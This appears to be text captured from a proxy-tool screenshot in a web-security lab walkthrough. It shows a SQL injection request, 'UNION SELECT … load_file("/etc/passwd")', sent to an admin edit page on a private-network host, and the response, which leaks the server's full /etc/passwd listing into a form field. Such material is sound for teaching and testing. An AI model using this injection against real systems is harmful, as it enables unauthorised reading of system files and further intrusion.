 Response from http://192.168.106.145:80/admin/edit.php?id=4%20UNION%20SELECT%201,%202,%20load_file(%22/etc/passwd%22),%204
Forward Drop Intercept is on Action
Raw Headers Hex HTML Render
<form action="edit.php?id=4 UNION SELECT 1, 2, load_file(&quot;/etc/passwd&quot;), 4" method="POST" enctype="mu
Title:
<input type="text" name="title" value="2" /> <br/>
Text:
<textarea name="text" cols="80" rows="5">
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
</textarea><br/>